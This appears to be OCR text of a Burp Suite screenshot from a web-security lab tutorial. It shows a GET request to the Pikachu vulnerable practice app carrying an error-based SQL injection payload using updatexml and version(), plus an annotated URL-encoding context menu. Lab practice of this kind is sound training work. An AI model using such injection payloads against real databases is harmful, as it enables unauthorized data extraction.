 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Proje
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 4 × +
Send Cancel < >
⑤
Request Response
Pretty Raw Hex ① \n Pretty Raw Hex Rende
1 GET /pikachu/vul/sqli/sqli_del.php?id=76 or updatexml(1,concat(0x7e, version()),0) HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; 0100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0 q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.13:90/pikachu/v
9 Cookie: PHPSESSID=900c42061fddaa12438804c
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
② Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
③
URL >
HTML >
Base64 >
Base64 URL >
URL-decode Ctrl+Shift+U
④ URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)